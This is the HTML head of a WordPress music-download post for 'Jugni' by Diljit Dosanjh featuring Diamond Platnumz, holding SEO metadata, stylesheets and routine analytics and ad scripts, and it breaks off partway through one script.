

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/
body_size: 53283
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3 | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"/>
<meta property="og:description" content="&nbsp;  &nbsp;"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni-.jpeg"/>
<meta property="og:image:width" content="681" />
<meta property="og:image:height" content="681" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-10-08 08:12:25"/>
<meta property="og:article:modified_time" content="2022-10-08 08:15:56"/>
<meta property="og:article:tag" content="africa"/>
<meta property="og:article:tag" content="Boomplay"/>
<meta property="og:article:tag" content="DIAMOND LATNUMZ"/>
<meta property="og:article:tag" content="INDIA"/>
<meta property="og:article:tag" content="kenya"/>
<meta property="og:article:tag" content="tanzania"/>
<meta property="og:article:tag" content="wasafi"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"/>
<meta name="twitter:description" content="&nbsp;  &nbsp;"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni-.jpeg"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" />
	<meta property="og:url" content="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2022-10-08T05:12:25+00:00" />
	<meta property="article:modified_time" content="2022-10-08T05:15:56+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni-.jpeg" />
	<meta property="og:image:width" content="681" />
	<meta property="og:image:height" content="681" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#article","isPartOf":{"@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3","datePublished":"2022-10-08T05:12:25+00:00","dateModified":"2022-10-08T05:15:56+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/"},"wordCount":69,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni-.jpeg","keywords":["africa","Boomplay","DIAMOND LATNUMZ","INDIA","kenya","tanzania","wasafi"],"articleSection":["Audios","Music","News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/","url":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/","name":"Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3 | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#primaryimage"},"image":{"@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni-.jpeg","datePublished":"2022-10-08T05:12:25+00:00","dateModified":"2022-10-08T05:15:56+00:00","breadcrumb":{"@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni-.jpeg","contentUrl":"https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni-.jpeg","width":681,"height":681},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3 Comments Feed" href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/15779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=15779' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Faudio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Faudio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"32d73e4634","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"32d73e4634","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
